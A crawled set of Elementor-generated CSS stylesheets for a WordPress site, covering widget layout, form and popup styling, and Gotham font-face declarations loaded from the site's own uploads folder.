.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-117 .elementor-element.elementor-element-c92985f{padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-117 .elementor-element.elementor-element-71f0fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-117 .elementor-element.elementor-element-71f0fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-117 .elementor-element.elementor-element-71f0fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-117 .elementor-element.elementor-element-71f0fbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-117 .elementor-element.elementor-element-05590cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-4828197 );color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed .elementor-icon, .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );fill:var( --e-global-color-4828197 );color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-05590cc.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon{font-size:20px;padding:7px;}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-title, .elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-117 .elementor-element.elementor-element-d9674cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-117 .elementor-element.elementor-element-d9674cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-117 .elementor-element.elementor-element-d9674cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-117 .elementor-element.elementor-element-d9674cc > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-cf75cec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:10px;}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-4828197 );color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed .elementor-icon, .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-text );fill:var( --e-global-color-4828197 );color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-117 .elementor-element.elementor-element-cf75cec.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon{font-size:20px;padding:7px;}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-title, .elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-20a4c71:not(.elementor-motion-effects-element-type-background), .elementor-117 .elementor-element.elementor-element-20a4c71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-117 .elementor-element.elementor-element-20a4c71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-117 .elementor-element.elementor-element-20a4c71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-117 .elementor-element.elementor-element-38086b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-31d0aa5{text-align:start;}.elementor-117 .elementor-element.elementor-element-31d0aa5 .elementor-heading-title{font-family:"Gotham", Sans-serif;font-size:24px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-117 .elementor-element.elementor-element-77dfecd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-text{color:var( --e-global-color-4828197 );transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-77dfecd .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-d540279 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-00e90cc{text-align:start;}.elementor-117 .elementor-element.elementor-element-00e90cc .elementor-heading-title{font-family:"Gotham", Sans-serif;font-size:24px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-117 .elementor-element.elementor-element-0acf4cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-text{color:var( --e-global-color-4828197 );transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-0acf4cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-088bf69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-117 .elementor-element.elementor-element-dad6bc9{text-align:start;}.elementor-117 .elementor-element.elementor-element-dad6bc9 .elementor-heading-title{font-family:"Gotham", Sans-serif;font-size:24px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-117 .elementor-element.elementor-element-c6c8f19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-item > a{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-text{color:var( --e-global-color-4828197 );transition:color 0.3s;}.elementor-117 .elementor-element.elementor-element-c6c8f19 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-87500b4:not(.elementor-motion-effects-element-type-background), .elementor-117 .elementor-element.elementor-element-87500b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-117 .elementor-element.elementor-element-87500b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-117 .elementor-element.elementor-element-87500b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-117 .elementor-element.elementor-element-c2d4d65{text-align:center;font-family:"Gotham", Sans-serif;font-size:15px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;color:var( --e-global-color-4828197 );}.elementor-117 .elementor-element.elementor-element-955703f .elementor-button{background-color:var( --e-global-color-text );font-family:"Gotham", Sans-serif;font-size:30px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-4828197 );color:var( --e-global-color-4828197 );border-radius:50% 50% 50% 50%;}.elementor-117 .elementor-element.elementor-element-955703f{width:100%;max-width:100%;bottom:10%;}body:not(.rtl) .elementor-117 .elementor-element.elementor-element-955703f{left:95%;}body.rtl .elementor-117 .elementor-element.elementor-element-955703f{right:95%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-117 .elementor-element.elementor-element-645c8a4{width:60%;}.elementor-117 .elementor-element.elementor-element-574a4a2{width:40%;}}@media(max-width:1024px){.elementor-117 .elementor-element.elementor-element-21afc19{padding:5% 5% 5% 5%;}.elementor-bc-flex-widget .elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-117 .elementor-element.elementor-element-574a4a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-117 .elementor-element.elementor-element-c4e9b8c{--grid-template-columns:repeat(3, auto);}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-widget-container{text-align:center;}.elementor-117 .elementor-element.elementor-element-c92985f{padding:1% 5% 1% 5%;}.elementor-117 .elementor-element.elementor-element-20a4c71{padding:5% 5% 5% 5%;}body:not(.rtl) .elementor-117 .elementor-element.elementor-element-955703f{left:88%;}body.rtl .elementor-117 .elementor-element.elementor-element-955703f{right:88%;}}@media(max-width:767px){.elementor-117 .elementor-element.elementor-element-21afc19{padding:5% 5% 5% 5%;}.elementor-117 .elementor-element.elementor-element-8cda377 .elementor-icon-wrapper{text-align:center;}.elementor-117 .elementor-element.elementor-element-c4e9b8c{--grid-template-columns:repeat(3, auto);}.elementor-117 .elementor-element.elementor-element-c4e9b8c .elementor-widget-container{text-align:center;}.elementor-117 .elementor-element.elementor-element-71f0fbd{width:100%;}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-wrapper{text-align:start;}.elementor-117 .elementor-element.elementor-element-05590cc .elementor-icon-box-title{margin-block-end:10px;}.elementor-117 .elementor-element.elementor-element-d9674cc{width:100%;}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-wrapper{text-align:start;}.elementor-117 .elementor-element.elementor-element-cf75cec .elementor-icon-box-title{margin-block-end:10px;}.elementor-117 .elementor-element.elementor-element-38086b8 > .elementor-element-populated{margin:0% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-117 .elementor-element.elementor-element-d540279 > .elementor-element-populated{margin:0% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-117 .elementor-element.elementor-element-088bf69 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}}/* Start custom CSS for text-editor, class: .elementor-element-c2d4d65 */.elementor-117 .elementor-element.elementor-element-c2d4d65 a{
    color: var(--e-global-color-primary);
    transition: all 0.3s;
}

.elementor-117 .elementor-element.elementor-element-c2d4d65 a:hover{
    color: var(--e-global-color-text);
    transition: all 0.3s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-2298.css?ver=2.4.1.1645524185
body_size: 852
content:
.elementor-2298 .elementor-element.elementor-element-f129ec8 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2298 .elementor-element.elementor-element-f129ec8{text-align:center;}.elementor-2298 .elementor-element.elementor-element-f129ec8 .elementor-heading-title{font-family:"Gotham", Sans-serif;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;color:var( --e-global-color-secondary );}.elementor-2298 .elementor-element.elementor-element-033f9f2{padding:0% 0% 3% 0%;}.elementor-2298 .elementor-element.elementor-element-ba3f142{--grid-row-gap:35px;--grid-column-gap:50px;--load-more-message-color:var( --e-global-color-secondary );--load-more-spinner-color:var( --e-global-color-primary );}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__thumbnail__link{width:100%;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__card{border-width:0px;border-radius:10px;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__text{padding:0 20px;margin-top:20px;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__meta-data{padding:10px 20px;font-family:"Gotham", Sans-serif;font-size:12px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__badge{right:0;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );margin:20px;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title, .elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__excerpt p{color:var( --e-global-color-secondary );font-family:"Gotham", Sans-serif;font-size:16px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .e-load-more-message{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}@media(max-width:1024px){.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title, .elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__thumbnail__link{width:100%;}.elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title, .elementor-2298 .elementor-element.elementor-element-ba3f142 .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.eot');
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.eot?#iefix') format('embedded-opentype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.woff2') format('woff2'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.woff') format('woff'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.ttf') format('truetype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamBold.svg#Gotham') format('svg');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium.eot');
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium.eot?#iefix') format('embedded-opentype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium.woff2') format('woff2'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium.woff') format('woff'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium-1.ttf') format('truetype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamMedium.svg#Gotham') format('svg');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight.eot');
	src: url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight.eot?#iefix') format('embedded-opentype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight.woff2') format('woff2'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight.woff') format('woff'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight-1.ttf') format('truetype'),
		url('https://store-hype.com/wp-content/uploads/2021/09/GothamLight.svg#Gotham') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-2774.css?ver=2.4.1.1645524185
body_size: 622
content:
.elementor-2774 .elementor-element.elementor-element-17fae06{padding:8% 5% 8% 5%;}.elementor-2774 .elementor-element.elementor-element-be2cb2d > .elementor-widget-container{margin:0px 0px 025px 0px;}.elementor-2774 .elementor-element.elementor-element-be2cb2d{text-align:center;}.elementor-2774 .elementor-element.elementor-element-be2cb2d .elementor-heading-title{font-size:30px;color:var( --e-global-color-secondary );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-type-html{padding-bottom:0px;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-2774 .elementor-element.elementor-element-d9c14f2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2774{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2774 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2774 .dialog-close-button{display:flex;}#elementor-popup-modal-2774 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-1440.css?ver=2.4.1.1645524185
body_size: 852
content:
.elementor-1440 .elementor-element.elementor-element-7fd19e2{margin-top:10%;margin-bottom:10%;padding:0px 20px 0px 20px;}.elementor-1440 .elementor-element.elementor-element-0230b3f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1440 .elementor-element.elementor-element-67f6c03{text-align:center;font-family:"Gotham", Sans-serif;font-size:26px;font-weight:900;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;color:var( --e-global-color-secondary );}.elementor-1440 .elementor-element.elementor-element-87b45bc{width:100%;max-width:100%;align-self:center;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button span{gap:10px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group > label, .elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group > label{font-family:"Gotham", Sans-serif;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-type-html{color:var( --e-global-color-secondary );font-family:"Gotham", Sans-serif;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group .elementor-field, .elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-subgroup label{font-family:"Gotham", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button{font-family:"Gotham", Sans-serif;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.4em;border-radius:0px 0px 0px 0px;}.elementor-1440 .elementor-element.elementor-element-87b45bc .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button[type="submit"] svg *{fill:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1440 .elementor-element.elementor-element-87b45bc 